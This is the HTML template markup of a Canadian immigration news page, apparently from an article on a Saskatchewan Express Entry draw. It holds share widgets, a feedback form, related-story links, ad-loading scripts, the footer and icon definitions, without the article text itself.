								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-linkedin"></use></svg></div>Linkedin
							</a>
							<a class="share__item whatsapp">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-whatsapp"></use></svg></div>WhatsApp
							</a>
							<a class="share__item telegram">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-telegram"></use></svg></div>Telegram
							</a>
						</div>
					</div>
				</div>
			</div>
			<!--div class="share__total"><span><!--?php if(get_field('post_shared')){the_field('post_shared');}else{echo '0';} ?></span>shares</div-->
		</div>
	</div>
</div>					</div>
				</div>
								<div class="post-useful">
	<div class="post-useful__head"><i><svg width="14" height="14" viewBox="0 0 14 14">
				<use xlink:href="#icon-dots-3"></use>
			</svg></i>Share your voice</div>
	<div class="post-useful__blocks">
		<div class="post-useful__block post-useful__block_0 show">
			<div class="post-useful__container">
				<div class="post-useful__left">
					<div class="post-useful__title">Did you find this article helpful?</div>
				</div>
				<div class="post-useful__right">
					<div class="post-useful__btns">
						<button data-step="1">Yes</button>
						<button data-step="2-1">No</button>
					</div>
				</div>
			</div>
		</div>
		<div class="post-useful__block post-useful__block_1">
			<div class="post-useful__container">
				<div class="post-useful__left">
					<div class="post-useful__title">Thank you for your feedback.</div>
				</div>
				<div class="post-useful__right">
					<div class="post-useful__share-title">Share this article</div>
					<div class="post-useful__share"><input type="hidden" name="post_id" value="11235">
<div class="share">
	<div class="share__container">
		<div class="shareon">
			<a class="share__icon facebook"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></a>
			<!-- FB App ID is required for the Messenger button to function -->
			<a class="share__icon messenger" data-fb-app-id="0123456789012345"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></a>
			<a class="share__icon email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html."><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></a>
			<a class="share__icon copy-url"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></a>
			<div class="share_handler">
				<div class="share__icon share__icon_popup"><svg width="12" height="13" viewBox="0 0 12 13"><use xlink:href="#icon-dots-5"></use></svg></div>
				<div class="share__overlay">
					<div class="share__close"><svg width="15" height="15" viewBox="0 0 10 9"><use xlink:href="#icon-close"></use></svg></div>
					<div class="share__popup">
						<div class="share__title">Share this article</div>
						<div class="shareon">
							<a class="share__item copy-url">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></div>Copy link
							</a>
							<a class="share__item facebook">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></div>Facebook
							</a>
							<a class="share__item email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html.">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></div>E-mail
							</a>
							<a class="share__item messenger" data-fb-app-id="0123456789012345">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></div>Messenger
							</a>
							<a class="share__item reddit">
								<div class="share__icon"><svg width="16" height="16" viewBox="0 0 24 24"><use xlink:href="#icon-reddit"></use></svg></div>Reddit
							</a>
							<a class="share__item twitter">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-twitter"></use></svg></div>Twitter
							</a>
							<a class="share__item linkedin">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-linkedin"></use></svg></div>Linkedin
							</a>
							<a class="share__item whatsapp">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-whatsapp"></use></svg></div>WhatsApp
							</a>
							<a class="share__item telegram">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-telegram"></use></svg></div>Telegram
							</a>
						</div>
					</div>
				</div>
			</div>
			<!--div class="share__total"><span><!--?php if(get_field('post_shared')){the_field('post_shared');}else{echo '0';} ?></span>shares</div-->
		</div>
	</div>
</div></div>
										<div class="post-useful__btn"><a href="/cicnews-subscribe.html" target="_self">Subscribe to our newsletter</a></div>
				</div>
			</div>
		</div>
		<div class="post-useful__block post-useful__block_2-1">
			<div class="post-useful__container">
				<div class="post-useful__left">
					<div class="post-useful__title">Did you find this article helpful?</div>
				</div>
				<div class="post-useful__right">
					<div class="post-useful__checkboxes">
													<div class="post-useful__checkboxes">
																	<div class="form-checkbox"><label><input type="checkbox" name="useful" value="textarea"><span>Please provide your feedback</span></label></div>
																<div class="post-useful__textarea"><textarea placeholder="Report a problem"></textarea></div>
							</div>
												<div class="post-useful__btn"><button data-step="2-2">Submit</button></div>
						<div class="post-useful__error">Please provide a response</div>
					</div>
				</div>
			</div>
		</div>
		<div class="post-useful__block post-useful__block_2-2">
			<div class="post-useful__container">
				<div class="post-useful__left">
					<div class="post-useful__title">Thank you for your helpful feedback</div>
				</div>
				<div class="post-useful__right">
					<div class="post-useful__subtitle">Please contact us if you would like to share additional feedback, have a question, or would like Canadian immigration assistance.</div>
											<ul class="post-useful__list">
															<li>Do you need Canadian immigration assistance? Contact the Contact Cohen Immigration Law firm by <a href="https://www.canadavisa.com/contact-us.html?utm_source=cicnews&utm_medium=article&utm_campaign=feedback" target="_blank">completing our form<i><svg width="13" height="13" viewBox="0 0 10 10"><use xlink:href="#icon-external"></use></svg></i></a></li>
															<li>Send us your feedback or your non-legal assistance questions by emailing us at <a href="mailto:media@canadavisa.com">media@canadavisa.com</a></li>
													</ul>
									</div>
			</div>
		</div>
	</div>
	<form id="useful_request">
		<input type="hidden" name="post_title" value="Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement">
		<input type="hidden" name="post_type" value="post">
		<input type="hidden" name="post_form_1" value="">
		<input type="hidden" name="post_form_2" value="">
	</form>
</div>								<div class="post-stories only-mobile">
					<div class="post-stories__title">Top Stories</div>
					<div class="post-stories__posts">
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/canadas-overall-foreign-worker-and-student-numbers-drop-for-the-first-time-in-years-0167612.html">Canada’s overall foreign worker and student numbers drop for the first time in years</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/canada" class="post-info__tag category-item-1">Canada</a></li>
								</ul>
							</div>
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/travelling-to-canada-in-2026-plan-ahead-to-avoid-being-denied-entry-for-a-criminal-record-0166716.html">Travelling to Canada in 2026? Plan ahead to avoid being denied entry for a criminal record</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/canada" class="post-info__tag category-item-1">Canada</a></li>
								</ul>
							</div>
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/british-columbia-pnp-holds-first-provincial-draw-of-the-year-0167580.html">British Columbia PNP holds first provincial draw of the year</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
								</ul>
							</div>
											</div>
					<!-- Place hardcoded sidebar ad here -->
				</div>
				<div class="post-join" onclick="window.location.href='/cicnews-subscribe.html';" style="cursor: pointer;" aria-label="Subscribe to newsletter">
	<div class="post-join__container">
		<div class="post-join__icon">
			<svg width="30" height="30" viewBox="0 0 30 30">
				<circle cx="14.9995" cy="0.882357" r="0.882357"/>
				<circle cx="11.4702" cy="4.41165" r="0.882357"/>
				<circle cx="14.9995" cy="4.41165" r="0.882357"/>
				<circle cx="18.5308" cy="4.41165" r="0.882357"/>
				<circle cx="11.4702" cy="7.94095" r="0.882357"/>
				<circle cx="14.9995" cy="7.94095" r="0.882357"/>
				<circle cx="18.5308" cy="7.94095" r="0.882357"/>
				<circle cx="4.41178" cy="11.4702" r="0.882357"/>
				<circle cx="14.9995" cy="11.4702" r="0.882357"/>
				<circle cx="25.5874" cy="11.4702" r="0.882357"/>
				<circle cx="0.882357" cy="14.9995" r="0.882357"/>
				<circle cx="4.41178" cy="14.9995" r="0.882357"/>
				<circle cx="7.94095" cy="14.9995" r="0.882357"/>
				<circle cx="11.4702" cy="14.9995" r="0.882357"/>
				<circle cx="14.9995" cy="14.9995" r="0.882357"/>
				<circle cx="18.5308" cy="14.9995" r="0.882357"/>
				<circle cx="22.0581" cy="14.9995" r="0.882357"/>
				<circle cx="25.5874" cy="14.9995" r="0.882357"/>
				<circle cx="29.1187" cy="14.9995" r="0.882357"/>
				<circle cx="4.41178" cy="18.5288" r="0.882357"/>
				<circle cx="7.94095" cy="18.5288" r="0.882357"/>
				<circle cx="11.4702" cy="18.5288" r="0.882357"/>
				<circle cx="14.9995" cy="18.5288" r="0.882357"/>
				<circle cx="18.5308" cy="18.5288" r="0.882357"/>
				<circle cx="22.0581" cy="18.5288" r="0.882357"/>
				<circle cx="25.5874" cy="18.5288" r="0.882357"/>
				<circle cx="7.94095" cy="22.0601" r="0.882357"/>
				<circle cx="11.4702" cy="22.0601" r="0.882357"/>
				<circle cx="14.9995" cy="22.0601" r="0.882357"/>
				<circle cx="18.5308" cy="22.0601" r="0.882357"/>
				<circle cx="22.0581" cy="22.0601" r="0.882357"/>
				<circle cx="14.9995" cy="25.5894" r="0.882357"/>
				<circle cx="14.9995" cy="29.1187" r="0.882357"/>
			</svg>
		</div>
		<div class="post-join__title">Join our free newsletter. Get Canada's top immigration stories delivered to your inbox.</div>
				<div class="post-join__link"><a href="/cicnews-subscribe.html" class="button button_white" target="_self">Subscribe</a></div>
	</div>
</div>				<div class="post-related">
							<div class="section-title">More in Provinces</div>
							<div class="post-related__posts"><div class="post-item">
	<div class="post-item__content">
		<div class="post-item__title"><a href="https://www.cicnews.com/2026/01/british-columbia-pnp-holds-first-provincial-draw-of-the-year-0167580.html">British Columbia PNP holds first provincial draw of the year</a></div>
		<ul class="post-info">
						<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
					</ul>
	</div>
	<div class="post-item__image"><a href="https://www.cicnews.com/2026/01/british-columbia-pnp-holds-first-provincial-draw-of-the-year-0167580.html"><img width="216" height="164" src="https://www.cicnews.com/wp-content/uploads/2026/01/BC-Jan-Draw-216x164.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="Cloud reflections and geese on the water with downtown Vancouver in the background" decoding="async" /></a></div>
</div>
<div class="post-item">
	<div class="post-item__content">
		<div class="post-item__title"><a href="https://www.cicnews.com/2026/01/with-the-start-up-visa-program-now-closed-what-options-are-entrepreneurs-left-with-0167329.html">With the Start-Up Visa Program now closed, what options are entrepreneurs left with?</a></div>
		<ul class="post-info">
						<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
					</ul>
	</div>
	<div class="post-item__image"><a href="https://www.cicnews.com/2026/01/with-the-start-up-visa-program-now-closed-what-options-are-entrepreneurs-left-with-0167329.html"><img width="216" height="164" src="https://www.cicnews.com/wp-content/uploads/2026/01/startup-visa-closed-other-options-216x164.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="Woman leaning on desk, looking confident, surrounded by papers and electronics." decoding="async" /></a></div>
</div>
<div class="post-item">
	<div class="post-item__content">
		<div class="post-item__title"><a href="https://www.cicnews.com/2026/01/the-yukon-announces-its-2026-nomination-allocation-priorities-and-intake-periods-0166708.html">The Yukon announces its 2026 nomination allocation, priorities, and intake periods</a></div>
		<ul class="post-info">
						<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
					</ul>
	</div>
	<div class="post-item__image"><a href="https://www.cicnews.com/2026/01/the-yukon-announces-its-2026-nomination-allocation-priorities-and-intake-periods-0166708.html"><img width="216" height="164" src="https://www.cicnews.com/wp-content/uploads/2026/01/YUKON-2026-NOMINATIONS-216x164.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="A shot of Paddy Peak in the Yukon, with mountains and purple flowers visible." decoding="async" /></a></div>
</div>
<div class="post-item">
	<div class="post-item__content">
		<div class="post-item__title"><a href="https://www.cicnews.com/2026/01/prince-edward-island-publishes-its-immigration-draw-schedule-for-2026-0165383.html">Prince Edward Island publishes its immigration draw schedule for 2026</a></div>
		<ul class="post-info">
						<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
					</ul>
	</div>
	<div class="post-item__image"><a href="https://www.cicnews.com/2026/01/prince-edward-island-publishes-its-immigration-draw-schedule-for-2026-0165383.html"><img width="216" height="164" src="https://www.cicnews.com/wp-content/uploads/2026/01/pei-scheduled-draws-216x164.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="An aerial photo of the Woods Island Lighthouse on PEI, during a winter sunset." decoding="async" /></a></div>
</div>
</div>
							<div class="more-link"><a href="https://www.cicnews.com/category/provinces"><span>Read more Provinces news</span><i><svg width="9" height="15" viewBox="0 0 9 15"><use xlink:href="#icon-arrow"></use></svg></i></a></div>
						</div>			</div>
			<div class="page-content__sidebar">
				<div class="post-stories">
					<div class="post-stories__title">Top Stories</div>
					<div class="post-stories__posts">
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/canadas-overall-foreign-worker-and-student-numbers-drop-for-the-first-time-in-years-0167612.html">Canada’s overall foreign worker and student numbers drop for the first time in years</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/canada" class="post-info__tag category-item-1">Canada</a></li>
								</ul>
							</div>
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/travelling-to-canada-in-2026-plan-ahead-to-avoid-being-denied-entry-for-a-criminal-record-0166716.html">Travelling to Canada in 2026? Plan ahead to avoid being denied entry for a criminal record</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/canada" class="post-info__tag category-item-1">Canada</a></li>
								</ul>
							</div>
													<div class="post-stories__item">
								<div class="post-stories__name"><a href="https://www.cicnews.com/2026/01/british-columbia-pnp-holds-first-provincial-draw-of-the-year-0167580.html">British Columbia PNP holds first provincial draw of the year</a></div>
								<ul class="post-info">
									<li><a href="https://www.cicnews.com/category/provinces" class="post-info__tag category-item-1121">Provinces</a></li>
								</ul>
							</div>
											</div>
				</div>
				<div class="site-a" style="position: sticky; top: 44px;">
					<div style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 33px; margin-bottom: 33px; " id="cicnewsads-1227130844"><script type="rocketlazyloadscript" async="async" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript"> var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script>
<div id="gpt-ad-1620413166726-0">
  <script type="rocketlazyloadscript">
	googletag.cmd.push(function() {
				googletag.defineSlot( '/22646143967/cicnews.com/cicnews_in_article', [[250,250],[300,250],[300,600]], 'gpt-ad-1620413166726-0' )
		.addService(googletag.pubads()).setTargeting( 'cicnews_slug', 'saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement' ).setCollapseEmptyDiv(true);
				window.advadsGamEmptySlotsTimers = window.advadsGamEmptySlotsTimers || {};
		const timers                     = window.advadsGamEmptySlotsTimers;

		timers['gpt-ad-1620413166726-0'] = setTimeout( function () {
			const id = 'gpt-ad-1620413166726-0';
			document.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );
			delete ( timers[id] );
		}, 1000 );

		if ( typeof window.advadsGamHasEmptySlotListener === 'undefined' ) {
			googletag.pubads().addEventListener( 'slotRequested', function ( ev ) {
				const id = ev.slot.getSlotElementId();
				if ( typeof timers[id] === 'undefined' ) {
					return;
				}
				clearTimeout( timers[id] );
				timers[id] = setTimeout( function () {
					document.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );
					delete ( timers[id] );
				}, 2500 );
			} );
			googletag.pubads().addEventListener( 'slotResponseReceived', function ( ev ) {
				const id = ev.slot.getSlotElementId();
				if ( typeof timers[id] !== 'undefined' ) {
					clearTimeout( timers[id] );
					delete ( timers[id] );
				}
				if ( ! ev.slot.getResponseInformation() ) {
					document.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );
				}
			} );
			window.advadsGamHasEmptySlotListener = true;
		}

		googletag.enableServices();
		googletag.display( 'gpt-ad-1620413166726-0' );
	} );
  </script>
</div>
</div>				</div>
			</div>
		</div>
	</div>
</div>
	</div>
		<footer class="site-footer">
		<div class="inner">
			<div class="subscribe-block" onclick="window.location.href='/cicnews-subscribe.html';" style="cursor: pointer;" aria-label="Subscribe to newsletter">
	<div class="subscribe-block__container">
		<div class="subscribe-block__left">
							<div class="subscribe-block__title" role="heading">Subscribe to our free newsletter</div>
				<div class="subscribe-block__text">We'll send you breaking news as soon as it happens. <a href="/cicnews-subscribe.html">Sign up now!</a></div>
					</div>
		<div class="subscribe-block__right">
			<div class="subscribe-block__community">
				<span>Join 1+ million subscribers</span>
				<i><img width="194" height="80" src="https://www.cicnews.com/wp-content/themes/cic/images/subscribe-line.svg" alt=""></i>
			</div>
			<div class="subscribe-block__map only-desktop"><img width="419" height="180" src="https://www.cicnews.com/wp-content/themes/cic/images/subscribe-map.svg" alt=""></div>
			<div class="subscribe-block__map only-mobile"><img width="300" height="59" src="https://www.cicnews.com/wp-content/themes/cic/images/subscribe-map-mobile.svg" alt=""></div>
		</div>
	</div>
</div>			<div class="site-footer_container">
				<div class="site-footer__col site-footer__col_1">
					<a href="https://www.cicnews.com/" class="footer-logo">
						<div class="footer-logo__image"><img width="143" height="31" src="https://www.cicnews.com/wp-content/uploads/2023/07/logo-4.svg" alt=""></div>
						<div class="footer-logo__text">The voice of Canadian immigration</div>
					</a>
				</div>
				<div class="site-footer__col site-footer__col_2">
															<div class="footer-menu">
						<div class="footer-title">Topics</div>
												<ul>
													<li><a href="/category/express-entry" target="_self">Express Entry</a></li>
													<li><a href="/category/canada" target="_self">Canada</a></li>
													<li><a href="/category/provinces" target="_self">Provinces</a></li>
													<li><a href="/category/family" target="_self">Family Sponsorship</a></li>
													<li><a href="/category/work" target="_self">Work</a></li>
													<li><a href="/category/citizenship" target="_self">Citizenship</a></li>
													<li><a href="/category/study" target="_self">Study</a></li>
													<li><a href="/category/visit" target="_self">Visit</a></li>
													<li><a href="/category/settle" target="_self">Life in Canada</a></li>
												</ul>
											</div>
														</div>
				<div class="site-footer__col site-footer__col_3">
															<div class="footer-menu">
						<div class="footer-title">Who we are</div>
												<ul>
													<li><a href="/about.html" target="_self">About us</a></li>
													<li><a href="/standards.html" target="_self">Our standards</a></li>
												</ul>
											</div>
										<div class="footer-menu">
						<div class="footer-title">Media partners</div>
												<ul>
													<li><a href="/partners" target="_self">Meet our partners</a></li>
													<li><a href="https://www.media.canadavisa.com/" target="_blank">Advertise with us</a></li>
												</ul>
											</div>
														</div>
				<div class="site-footer__col site-footer__col_4">
					<div class="footer-contacts">
						<div class="footer-title">Contacts</div>
						<div class="footer-contacts__list">
							<ul>
																<li><a href="https://www.canadavisa.com/contact-us.html" target="_blank" aria-label="Opens in new tab">Contact us <i><svg width="13" height="13" viewBox="0 0 10 10"><use xlink:href="#icon-external"></use></svg></i></a></li>
								<li>CanadaVisa Media <br /> 155 University Ave, Suite 1210 <br /> Toronto, ON M5H 3B7</li>
																<li class="only-desktop"><a href="https://www.canadavisa.com/canada-immigration-discussion-board/" target="_blank" aria-label="Opens in new tab"><span><svg width="13" height="13" viewBox="0 0 13 13"><use xlink:href="#icon-canada"></use></svg></span>Visit the CanadaVisa Forum <i><svg width="13" height="13" viewBox="0 0 10 10"><use xlink:href="#icon-external"></use></svg></i></a></li>
							</ul>
						</div>
					</div>
					<div class="footer-social">
						<div class="footer-title">FOLLOW US</div>
						<div class="footer-social__items">
							<a href="https://www.facebook.com/canadavisa" class="icon-1" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></a>							<a href="https://www.instagram.com/canadavisa/" class="icon-2" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-instagram"></use></svg></a>							<a href="https://www.youtube.com/user/Canadavisa" class="icon-3" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-youtube"></use></svg></a>							<a href="https://www.linkedin.com/company/canadavisa" class="icon-4" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-linkedin"></use></svg></a>							<a href="https://twitter.com/canadavisa_com" class="icon-5" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-twitter"></use></svg></a>							<a href="https://www.tiktok.com/@canadavisa_com" class="icon-6" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-tiktok"></use></svg></a>							<a href="https://www.threads.net/@canadavisa" class="icon-7" target="_blank" aria-label="Opens in new tab"><svg width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icon-threads"></use></svg></a>						</div>
					</div>
					<div class="footer-sitelink only-mobile"><a href="https://www.canadavisa.com/canada-immigration-discussion-board/" target="_blank"><span><svg width="13" height="13" viewBox="0 0 13 13"><use xlink:href="#icon-canada"></use></svg></span>Visit the CanadaVisa Forum <i><svg width="13" height="13" viewBox="0 0 10 10"><use xlink:href="#icon-external"></use></svg></i></a></div>
				</div>
			</div>
			<div class="site-footer__bottom">
				<div class="site-footer__text">© CIC News</div>
								<div class="site-footer__text"><a href="https://www.cicnews.com/privacy.html" target="_self">Privacy Policy</a></div>
			</div>
		</div>
	</footer>
		<div class="message-copied">
		<div class="message-copied__title">Link copied to clipboard</div>
	</div>
		<div class="mobile-panel">
		<div class="mobile-container">
			<div class="mobile-search">
				<i><svg width="14" height="14" viewBox="0 0 18 18"><use xlink:href="#icon-search"></use></svg></i>
				<form action="/"><input type="search" placeholder="Search" name="s" value=""></form>
			</div>
										<div class="mobile-menu">
					<ul>
																<li><a href="/category/express-entry" target="_self">Express Entry</a></li>
											<li><a href="/category/canada" target="_self">Canada</a></li>
											<li><a href="/category/provinces" target="_self">Provinces</a></li>
											<li><a href="/category/family" target="_self">Family Sponsorship</a></li>
											<li><a href="/category/study" target="_self">Study</a></li>
											<li><a href="/category/work" target="_self">Work</a></li>
											<li><a href="/category/visit" target="_self">Visit</a></li>
											<li><a href="/category/citizenship" target="_self">Citizenship</a></li>
											<li><a href="/category/settle" target="_self">Life in Canada</a></li>
											<li><a href="/about.html" target="_self">About us</a></li>
											<li><a href="/partners" target="_self">Meet our partners</a></li>
														</div>
							<div class="mobile-menu">
					<ul>
									</div>
								</div>
				<div class="mobile-btn"><a href="/partners" target="_blank" class="button button_blue">Subscribe</a></div>
	</div>
</div>
<style>.category-item-2508{color: #004f06;background: #deede9;}
			.category-item-2508:hover{color: #fff;background: #004f06;}
			.category-popular .category-popular__id_2508{color: #004f06;border-color: #9fc18d;}
			.category-popular .category-popular__id_2508:hover{color: #fff;background: #004f06;border-color: #004f06;}
			.category-item-196{color: #b83b3b;background: #ffeeee;}
			.category-item-196:hover{color: #fff;background: #b83b3b;}
			.category-popular .category-popular__id_196{color: #b83b3b;border-color: #ffcfcf;}
			.category-popular .category-popular__id_196:hover{color: #fff;background: #b83b3b;border-color: #b83b3b;}
			.category-item-1421{color: #0032fc;background: #d0dff4;}
			.category-item-1421:hover{color: #fff;background: #0032fc;}
			.category-popular .category-popular__id_1421{color: #0032fc;border-color: #a0c1f4;}
			.category-popular .category-popular__id_1421:hover{color: #fff;background: #0032fc;border-color: #0032fc;}
			.category-item-2734{color: #a30000;background: #f7eded;}
			.category-item-2734:hover{color: #fff;background: #a30000;}
			.category-popular .category-popular__id_2734{color: #a30000;border-color: #ff8484;}
			.category-popular .category-popular__id_2734:hover{color: #fff;background: #a30000;border-color: #a30000;}
			.category-item-1121{color: #00208c;background: #d5dbe8;}
			.category-item-1121:hover{color: #fff;background: #00208c;}
			.category-popular .category-popular__id_1121{color: #00208c;border-color: #3a4c8c;}
			.category-popular .category-popular__id_1121:hover{color: #fff;background: #00208c;border-color: #00208c;}
			.category-item-1125{color: #aa6b05;background: #fff5e5;}
			.category-item-1125:hover{color: #fff;background: #aa6b05;}
			.category-popular .category-popular__id_1125{color: #aa6b05;border-color: #fcdaa4;}
			.category-popular .category-popular__id_1125:hover{color: #fff;background: #aa6b05;border-color: #aa6b05;}
			.category-item-1237{color: #41006d;background: #e0d7e2;}
			.category-item-1237:hover{color: #fff;background: #41006d;}
			.category-popular .category-popular__id_1237{color: #41006d;border-color: #e26fc2;}
			.category-popular .category-popular__id_1237:hover{color: #fff;background: #41006d;border-color: #41006d;}
			.category-item-1044{color: #065e61;background: #e5fafc;}
			.category-item-1044:hover{color: #fff;background: #065e61;}
			.category-popular .category-popular__id_1044{color: #065e61;border-color: #b1e4e7;}
			.category-popular .category-popular__id_1044:hover{color: #fff;background: #065e61;border-color: #065e61;}
			.category-item-1420{color: #741a44;background: #f8ebf1;}
			.category-item-1420:hover{color: #fff;background: #741a44;}
			.category-popular .category-popular__id_1420{color: #741a44;border-color: #f2dbe6;}
			.category-popular .category-popular__id_1420:hover{color: #fff;background: #741a44;border-color: #741a44;}
			.category-item-1126{color: #372da6;background: #efeeff;}
			.category-item-1126:hover{color: #fff;background: #372da6;}
			.category-popular .category-popular__id_1126{color: #372da6;border-color: #d3cfff;}
			.category-popular .category-popular__id_1126:hover{color: #fff;background: #372da6;border-color: #372da6;}
			</style><svg style="display: none;">
	<defs>
		<g id="icon-burger">
			<path d="M14.7064 8.06986e-07C15.0312 8.25556e-07 15.2946 0.263365 15.2946 0.588241C15.2946 0.913118 15.0312 1.17648 14.7064 1.17648L0.588593 1.17648C0.263717 1.17648 0.000352855 0.913117 0.000352866 0.58824C0.000352876 0.263364 0.263717 -1.85703e-08 0.588593 0L14.7064 8.06986e-07Z"/>
			<path d="M19.4119 7.0589C19.7368 7.0589 20.0002 7.32226 20.0002 7.64714C20.0002 7.97202 19.7368 8.23538 19.4119 8.23538L0.588239 8.23538C0.263363 8.23538 -1.42008e-08 7.97202 0 7.64714C1.42008e-08 7.32226 0.263364 7.0589 0.588241 7.0589L19.4119 7.0589Z"/>
			<path d="M14.7064 14.1177C15.0312 14.1177 15.2946 14.3811 15.2946 14.706C15.2946 15.0309 15.0312 15.2942 14.7064 15.2942L0.588593 15.2942C0.263717 15.2942 0.000352855 15.0309 0.000352866 14.706C0.000352876 14.3811 0.263717 14.1177 0.588593 14.1177L14.7064 14.1177Z"/>
		</g>
		<g id="icon-arrow">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M0.212866 0.653784C0.337834 0.528817 0.540447 0.528817 0.665415 0.653784L5.78542 5.77378C5.91038 5.89875 5.91038 6.10136 5.78542 6.22633L0.665415 11.3463C0.540447 11.4713 0.337834 11.4713 0.212866 11.3463C0.0878987 11.2214 0.0878987 11.0188 0.212866 10.8938L5.10659 6.00006L0.212866 1.10633C0.0878987 0.981365 0.0878987 0.778752 0.212866 0.653784Z"/>
		</g>
		<g id="icon-close">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M0.728975 0.274385C0.878676 0.124684 1.12139 0.124684 1.27109 0.274385L5.00003 4.00333L8.72898 0.274385C8.87868 0.124684 9.12139 0.124684 9.27109 0.274385C9.42079 0.424086 9.42079 0.666799 9.27109 0.8165L5.54215 4.54544L9.27109 8.27439C9.42079 8.42409 9.42079 8.6668 9.27109 8.8165C9.12139 8.9662 8.87868 8.9662 8.72898 8.8165L5.00003 5.08756L1.27109 8.8165C1.12139 8.9662 0.878676 8.9662 0.728975 8.8165C0.579274 8.6668 0.579274 8.42409 0.728975 8.27439L4.45792 4.54544L0.728975 0.8165C0.579274 0.666799 0.579274 0.424086 0.728975 0.274385Z"/>
		</g>
		<g id="icon-external">
